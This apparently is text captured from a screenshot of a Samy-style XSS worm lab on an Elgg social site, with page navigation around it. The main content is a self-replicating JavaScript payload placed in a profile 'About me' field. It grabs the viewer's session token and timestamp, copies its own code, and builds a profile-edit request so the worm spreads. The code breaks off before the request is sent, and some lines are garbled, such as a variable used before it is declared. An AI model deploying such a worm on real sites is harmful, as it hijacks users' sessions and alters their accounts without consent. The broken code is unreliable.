 Display name
Samy
About me
Visual editor
<script type="text/javascript" id='worm'>
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var desc1 = "&briefdescription=SAMY+is+MY+HERO";
desc2 += "&accesslevel%5Bbriefdescription%5D=2";
var headerTag = "<script type='text/javascript' id='worm'>";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc2 = "&description=" + wormCode;
desc2 += "&accesslevel%5Bdescription%5d=2";
// Set the URL
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid= 47;
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications